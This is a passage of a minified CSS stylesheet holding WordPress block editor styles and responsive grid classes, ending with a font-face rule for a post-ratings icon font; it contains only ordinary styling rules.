(min-width:992px){.row--lg-top{align-items:flex-start}.row--lg-center{align-items:center}.row--lg-bottom{align-items:flex-end}.col--lg-align-top{align-self:flex-start}.col--lg-align-center{align-self:center}.col--lg-align-bottom{align-self:flex-end}.col--lg-first{order:-1}.col--lg-last{order:1}.col--lg-reset{order:0}.row--lg-reverse{flex-direction:row-reverse}.col--lg-flex{display:flex}.text--lg-right{text-align:right}.text--lg-left{text-align:left}.text--lg-center{text-align:center}.col--lg{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--lg-1{width:8.33333%;flex:none}.col--lg-2{width:16.66667%;flex:none}.col--lg-3{width:25%;flex:none}.col--lg-4{width:33.33333%;flex:none}.col--lg-5{width:41.66667%;flex:none}.col--lg-6{width:50%;flex:none}.col--lg-7{width:58.33333%;flex:none}.col--lg-8{width:66.66667%;flex:none}.col--lg-9{width:75%;flex:none}.col--lg-10{width:83.33333%;flex:none}.col--lg-11{width:91.66667%;flex:none}.col--lg-12{width:100%;flex:none}.col--lg-offset-1{margin-left:8.33333%}.col--lg-offset-2{margin-left:16.66667%}.col--lg-offset-3{margin-left:25%}.col--lg-offset-4{margin-left:33.33333%}.col--lg-offset-5{margin-left:41.66667%}.col--lg-offset-6{margin-left:50%}.col--lg-offset-7{margin-left:58.33333%}.col--lg-offset-8{margin-left:66.66667%}.col--lg-offset-9{margin-left:75%}.col--lg-offset-10{margin-left:83.33333%}.col--lg-offset-11{margin-left:91.66667%}.col--lg-offset-12{margin-left:100%}}@media (min-width:1200px){.row--xl-top{align-items:flex-start}.row--xl-center{align-items:center}.row--xl-bottom{align-items:flex-end}.col--xl-align-top{align-self:flex-start}.col--xl-align-center{align-self:center}.col--xl-align-bottom{align-self:flex-end}.col--xl-first{order:-1}.col--xl-last{order:1}.col--xl-reset{order:0}.row--xl-reverse{flex-direction:row-reverse}.col--xl-flex{display:flex}.text--xl-right{text-align:right}.text--xl-left{text-align:left}.text--xl-center{text-align:center}.col--xl{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xl-1{width:8.33333%;flex:none}.col--xl-2{width:16.66667%;flex:none}.col--xl-3{width:25%;flex:none}.col--xl-4{width:33.33333%;flex:none}.col--xl-5{width:41.66667%;flex:none}.col--xl-6{width:50%;flex:none}.col--xl-7{width:58.33333%;flex:none}.col--xl-8{width:66.66667%;flex:none}.col--xl-9{width:75%;flex:none}.col--xl-10{width:83.33333%;flex:none}.col--xl-11{width:91.66667%;flex:none}.col--xl-12{width:100%;flex:none}.col--xl-offset-1{margin-left:8.33333%}.col--xl-offset-2{margin-left:16.66667%}.col--xl-offset-3{margin-left:25%}.col--xl-offset-4{margin-left:33.33333%}.col--xl-offset-5{margin-left:41.66667%}.col--xl-offset-6{margin-left:50%}.col--xl-offset-7{margin-left:58.33333%}.col--xl-offset-8{margin-left:66.66667%}.col--xl-offset-9{margin-left:75%}.col--xl-offset-10{margin-left:83.33333%}.col--xl-offset-11{margin-left:91.66667%}.col--xl-offset-12{margin-left:100%}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes editor_region_focus{0%{box-shadow:inset 0 0 0 0 #33b3db}to{box-shadow:inset 0 0 0 4px #33b3db}}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.wp-block-audio figcaption{margin-top:.5em;color:#6c7781;text-align:center;font-size:13px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -28px -14px;padding:8px 28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:10px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:5px 0 10px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 5px 0 0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;width:30px;right:-28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-indicator{right:-14px}.wp-block-button{margin-bottom:1.5em}.wp-block-button .wp-block-button__link{border:none;border-radius:23px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;line-height:24px;margin:0;padding:11px 24px;text-align:center;text-decoration:none;white-space:normal;word-break:break-all}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover{background-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-pink-background-color{border-color:#f78da7}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-red-background-color{border-color:#cf2e2e}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-orange-background-color{border-color:#ff6900}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-amber-background-color{border-color:#fcb900}.wp-block-button.is-style-outline .wp-block-button__link.has-light-green-cyan-background-color{border-color:#7bdcb5}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-green-cyan-background-color{border-color:#00d084}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-cyan-blue-background-color{border-color:#8ed1fc}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-cyan-blue-background-color{border-color:#0693e3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-light-gray-background-color{border-color:#eee}.wp-block-button.is-style-outline .wp-block-button__link.has-cyan-bluish-gray-background-color{border-color:#abb8c3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-dark-gray-background-color{border-color:#313131}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{border-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#32373c}.wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover{color:#fff}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex}.wp-block-column{flex:1}.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center}.wp-block-cover-image.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax{background-attachment:fixed}.wp-block-cover-image.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-10:before{background-color:rgba(0,0,0,.1)}.wp-block-cover-image.has-background-dim.has-background-dim-20:before{background-color:rgba(0,0,0,.2)}.wp-block-cover-image.has-background-dim.has-background-dim-30:before{background-color:rgba(0,0,0,.3)}.wp-block-cover-image.has-background-dim.has-background-dim-40:before{background-color:rgba(0,0,0,.4)}.wp-block-cover-image.has-background-dim.has-background-dim-50:before{background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-60:before{background-color:rgba(0,0,0,.6)}.wp-block-cover-image.has-background-dim.has-background-dim-70:before{background-color:rgba(0,0,0,.7)}.wp-block-cover-image.has-background-dim.has-background-dim-80:before{background-color:rgba(0,0,0,.8)}.wp-block-cover-image.has-background-dim.has-background-dim-90:before{background-color:rgba(0,0,0,.9)}.wp-block-cover-image.has-background-dim.has-background-dim-100:before{background-color:#000}.wp-block-cover-image.components-placeholder{height:inherit}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,[data-align=left] .wp-block-cover-image,[data-align=right] .wp-block-cover-image{max-width:305px;width:100%}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0 -8px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:8px;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(100% / 2 - 16px)}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:calc(100% / 1 - 16px)}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(100% / 3 - 16px)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(100% / 4 - 16px)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(100% / 5 - 16px)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(100% / 6 - 16px)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(100% / 7 - 16px)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(100% / 8 - 16px)}}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright,[data-align=left] .wp-block-gallery,[data-align=right] .wp-block-gallery{max-width:305px;width:100%}.wp-block-image,.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 30px}.wp-block-pullquote{padding:3em 0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:24px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout tbody,.wp-block-table.has-fixed-layout tfoot,.wp-block-table.has-fixed-layout thead{display:table;table-layout:fixed;width:100%}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:14px}.has-regular-font-size{font-size:16px}.has-large-font-size{font-size:36px}.has-larger-font-size{font-size:48px}@font-face{font-family:postratings;font-style:normal;font-stretch:normal;font-weight:400;src:local("postratings"),url([data-uri]) format("woff"),url([data-uri]) format("woff2")}